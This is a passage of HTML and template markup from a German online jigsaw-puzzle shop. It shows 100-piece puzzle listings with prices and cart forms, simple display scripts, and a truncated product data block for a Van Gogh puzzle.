    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42185073852634">1000</option>
            
            
            
            <option value="42185323839706">500</option>
            
            
            
            <option value="42185508487386">200</option>
            
            
            
            <option value="42185506914522">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/farbige-weltkarte-grenzen-lander-strassen-und-stadte">Farbige Weltkarte - Grenzen, Länder, Straßen und Städte</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fotopuzzle-querformat" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_100DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 100" data-variantID="43802038337802"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_landscape_100DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Querformat) - Puzzleteile: 100" data-variantID="43802038337802"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43802038239498">1000</option>
            
            
            
            <option value="43802038272266">500</option>
            
            
            
            <option value="43802038305034">200</option>
            
            
            
            <option value="43802038337802">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fotopuzzle-querformat">Fotopuzzle (Querformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/havana-puzzle-company"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/LogoWebsite_50x50.png?v=1675792866" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/files/649af902650614f79a557ba2_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot - Puzzleteile: 100" data-variantID="44617693790474"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="44617693561098">1000</option>
            
            
            
            <option value="44617693397258">500</option>
            
            
            
            <option value="44617694249226">200</option>
            
            
            
            <option value="44617693790474">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fleurs-flowers-for-all-vintage-art-poster-adolphe-millot">Fleurs - Blumen für Alle, Vintage Art Poster, Adolphe Millot</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4ec_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Französische Bulldogge mit Kopfhörer - Puzzleteile: 100" data-variantID="42198365438170"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42198278045914">1000</option>
            
            
            
            <option value="42198293545178">500</option>
            
            
            
            <option value="42198279291098">200</option>
            
            
            
            <option value="42198365438170">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/franzosische-bulldogge-mit-kopfhorer">Französische Bulldogge mit Kopfhörer</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/fotopuzzle-hochformat" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_100DE_x280_crop_center.png" class="lazyload pvo_resize pvo_mobile not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 100" data-variantID="43807831687434"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/blank_portrait_100DE_x280_crop_center.png" class="lazyload pvo_resize  img-responsive" alt="Darstellung des Puzzle Motivs Fotopuzzle (Hochformat) - Puzzleteile: 100" data-variantID="43807831687434"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="43807831589130">1000</option>
            
            
            
            <option value="43807831621898">500</option>
            
            
            
            <option value="43807831654666">200</option>
            
            
            
            <option value="43807831687434">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/fotopuzzle-hochformat">Fotopuzzle (Hochformat)</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		        
        			<div class="row-container product list-unstyled clearfix pvo_hover">  
  
<!-- included in collection-product.liquid and index-proditem.liquid --> 

	   
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			
            
       
			 
			  
		  	
            
       
			 
			  
                  <span class="pvo_publisher-image"><a href="/collections/puzzle-galaxy"><img class="lazyload" alt="Darstellung des Verlags-Icons" data-src="//de.mypuzzle.com/cdn/shop/collections/puzzle-galaxy_50x50.png?v=1638796448" alt="" /></a></span>
    			  
	   


  
  <div class="row-left">    
    <a href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art" class="hoverBorder container_item">   
      
      

	

	
    
	

      	

    

      	

    

      	

    

      	
			<img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_268.png?v=4777798145471347351694079363" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup4_x280_crop_center.png" class="lazyload pvo_resize  not-rotation img-responsive front" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>        
            
            <img src="//de.mypuzzle.com/cdn/shop/t/9/assets/skeleton_trans.png?v=113930818501072968471667575937" width="268px" height="268px" data-src="//de.mypuzzle.com/cdn/shop/products/61ba1f70995c860b0ccca4f8_100DE_mockup1_x280_crop_center.png" class="lazyload pvo_resize rotation img-responsive" alt="Darstellung des Puzzle Motivs Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art - Puzzleteile: 100" data-variantID="42199717347546"/>    
            
		

    
	
	



    </a>        
    
    <div class="product-label">
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
              
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
  
              
  
  
  
  
  
   
  
  
  
   
  
  
  
   
  
  
  
   
  
  
</div>

<script>
  if(document.querySelectorAll(".deal-label")){
    for(let i=0; i<document.querySelectorAll(".deal-label").length; i++){
      if(document.querySelectorAll(".deal-label")[i].parentElement.previousElementSibling.children[0].dataset.variantid == document.querySelectorAll(".deal-label")[i].dataset.variantid ){
        if(document.querySelectorAll(".deal-label")[i].children[0].innerText != "0"){
          document.querySelectorAll(".deal-label")[i].classList.remove("pvo_hide");
          document.querySelectorAll(".deal-label")[i].classList.add("pvo_active");
        }
      }
    }
  }
  
</script>

    
  </div>
  <div class="row-right animMix">
    <div class="hover-mask">              
      <form action="/cart/add" method="post">
        
        <div class="hide clearfix"> 
          <select name="id" >
            

            
            
            
            
            
            

            

            
            
            <option selected="selected" value="42199152263386">1000</option>
            
            
            
            <option value="42199634673882">500</option>
            
            
            
            <option value="42199829283034">200</option>
            
            
            
            <option value="42199717347546">100</option>
            
            
            
          </select>
        </div>  
        
    </div>
    

    <div class="product-title"><a class="title-5" href="/collections/100-200-teile-puzzle/products/kunstlerisches-neonfarbener-lowe-umarmt-lowin-im-stil-der-pop-art">Künstlerisches, neonfarbener Löwe umarmt Löwin im Stil der Pop-Art</a></div>
    <div class="product-price">
      
      
      

      
      
      
      
      
      <span class="price_sale">€29,99</span>
      
      
      
      
      
      
      
      

      
        
      
    </div> 
  </div> 
</div> 
        
        		
        	
        
        
        
        	
        		
        	
        
        
      </div>
    </div>    
  </div><!--END -->
</div>


          </div>          
        </div>
        
       
      </div>
    </div>
  </div>                       
</div>


<script>
  var check_active_variant = 0;
  var selectCallback = function(variant, selector) {
    if (variant && variant.featured_image) {
      if(check_active_variant == 0){
        $.each( variant.options, function( key, value ) {
          $('.swatch-variant').find('[data-value="'+value+'"]').addClass('active');
        });
        check_active_variant = 1;
      }
      $('[data-product-thumbnail-id="'+variant.featured_media.id+'"]').click();
	  $('.product-media-type-video').css('height', $('[data-media-id="'+variant.featured_media.id+'"]').find('img').height());
    } else {
      var height = 0;
      $('[data-product-single-media-wrapper]').each(function(index) {
        if(!$(this).hasClass('product-media-type-video')){
          height = $(this).find('[data-media-item]').height();
          $('.product-media-type-video').css('height', height);
          return false;
        }
      });
    }
    if (variant && variant.available) {
      
      jQuery('#add-to-cart').removeAttr('disabled').removeClass('disabled'); // remove unavailable class from add-to-cart button, and re-enable button
      if(variant.price < variant.compare_at_price){
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format) + " <del>" + Shopify.formatMoney(variant.compare_at_price, quickShop_money_format) + "</del>");
      } else {
        jQuery('#price-preview').html(Shopify.formatMoney(variant.price, quickShop_money_format));
      }
    } else {   
       
      jQuery('#add-to-cart').addClass('disabled').attr('disabled', 'disabled'); // set add-to-cart button to unavailable class and disable button
      var message = variant ? "Ausverkauft" : "nicht verfügbar";
      jQuery('#price-preview').html(message);
    }
  };
								  // Disable because if optionSelector error in console / PVO 23.07.2021
      
                                   /*   jQuery(document).ready(function($){

          $('.thumbs div.image').on('click', function() {
      		$(this).parents('.thumbs').find('.image').removeClass('active');
            $(this).addClass('active');
          });
      
      
          new Shopify.OptionSelectors("product-select", { product: {"id":7457488011482,"title":"The Poet's Garden (1888) by Vincent van Gogh","handle":"the-poets-garden-1888-by-vincent-van-gogh","description":"","published_at":"2022-01-20T16:52:26+01:00","created_at":"2021-11-18T14:08:15+01:00","vendor":"Æpyornis","type":"Puzzle","tags":["artist:Vincent van Gogh","ArtNr:VincentvanGogh-019","bäume","famous artists","famous-artist","garten","gras","illustration","kunst","natur","orientation:landscape","pieces:1000DE","pieces:100DE","pieces:200DE","pieces:500DE","skill:2","vincent-van-gogh","wiese"],"price":2299,"price_min":2299,"price_max":2999,"available":true,"price_varies":true,"compare_at_price":2299,"compare_at_price_min":2299,"compare_at_price_max":2999,"compare_at_price_varies":true,"variants":[{"id":42090891444442,"title":"1000","option1":"1000","option2":null,"option3":null,"sku":"619638322d4980477ace7667_1000DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36144415637722,"product_id":7457488011482,"position":7,"created_at":"2021-11-19T01:41:39+01:00","updated_at":"2021-11-19T01:41:39+01:00","alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell","width":2030,"height":1629,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499","variant_ids":[42090891444442]},"available":true,"name":"The Poet's Garden (1888) by Vincent van Gogh - 1000","public_title":"1000","options":["1000"],"price":2999,"weight":760,"compare_at_price":2999,"inventory_management":null,"barcode":"04066909017897","featured_media":{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel 3D Modell","id":28691672367322,"position":7,"preview_image":{"aspect_ratio":1.246,"height":1629,"width":2030,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42090816766170,"title":"500","option1":"500","option2":null,"option3":null,"sku":"619638322d4980477ace7667_500DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36144313794778,"product_id":7457488011482,"position":14,"created_at":"2021-11-19T01:10:33+01:00","updated_at":"2021-11-19T01:10:33+01:00","alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell","width":1913,"height":1535,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633","variant_ids":[42090816766170]},"available":true,"name":"The Poet's Garden (1888) by Vincent van Gogh - 500","public_title":"500","options":["500"],"price":2799,"weight":680,"compare_at_price":2799,"inventory_management":null,"barcode":"04066909022556","featured_media":{"alt":"The Poet's Garden (1888) by Vincent van Gogh 500 Puzzle Schachtel 3D Modell","id":28691567608026,"position":14,"preview_image":{"aspect_ratio":1.246,"height":1535,"width":1913,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42090695753946,"title":"200","option1":"200","option2":null,"option3":null,"sku":"619638322d4980477ace7667_200DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36143979135194,"product_id":7457488011482,"position":24,"created_at":"2021-11-18T23:41:12+01:00","updated_at":"2021-11-18T23:41:12+01:00","alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272","variant_ids":[42090695753946]},"available":true,"name":"The Poet's Garden (1888) by Vincent van Gogh - 200","public_title":"200","options":["200"],"price":2499,"weight":520,"compare_at_price":2499,"inventory_management":null,"barcode":"04066909017842","featured_media":{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel 3D Modell","id":28691225608410,"position":24,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42090776395994,"title":"100","option1":"100","option2":null,"option3":null,"sku":"619638322d4980477ace7667_100DE","requires_shipping":true,"taxable":true,"featured_image":{"id":36144223879386,"product_id":7457488011482,"position":22,"created_at":"2021-11-19T00:41:03+01:00","updated_at":"2021-11-19T00:41:03+01:00","alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell","width":1543,"height":1299,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863","variant_ids":[42090776395994]},"available":true,"name":"The Poet's Garden (1888) by Vincent van Gogh - 100","public_title":"100","options":["100"],"price":2299,"weight":520,"compare_at_price":2299,"inventory_management":null,"barcode":"04066909019600","featured_media":{"alt":"The Poet's Garden (1888) by Vincent van Gogh 100 Puzzle Schachtel 3D Modell","id":28691475792090,"position":22,"preview_image":{"aspect_ratio":1.188,"height":1299,"width":1543,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup4.png?v=1637282492","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup5.png?v=1637282496","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup2.png?v=1637275260","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup1.png?v=1637280616","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup2.png?v=1637280620","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup3.png?v=1637280623","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup4.png?v=1637280627","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup5.png?v=1637280630","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup3.png?v=1637275263","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup4.png?v=1637275266","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup1.png?v=1637278847","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup2.png?v=1637278850","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup3.png?v=1637278854","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup4.png?v=1637278857","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup5.png?v=1637278860","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup5.png?v=1637275269","\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272"],"featured_image":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256","options":["Title"],"media":[{"alt":"The Poet's Garden (1888) by Vincent van Gogh 200 Puzzle Schachtel Ansicht1","id":28691223576794,"position":1,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup1.png?v=1637275256","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht1","id":28691671417050,"position":2,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup1.png?v=1637282482","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht2","id":28691671580890,"position":3,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup2.png?v=1637282485","width":2400},{"alt":"The Poet's Garden (1888) by Vincent van Gogh 1000 Puzzle Schachtel Ansicht3","id":28691671744730,"position":4,"preview_image":{"aspect_ratio":1.0,"height":2400,"width":2400,"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489"},"aspect_ratio":1.0,"height":2400,"media_type":"image","src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup3.png?v=1637282489","width":2400},{"alt":"puzzleplate The Poet's Garden (1888) by Vincent van Gogh 1000 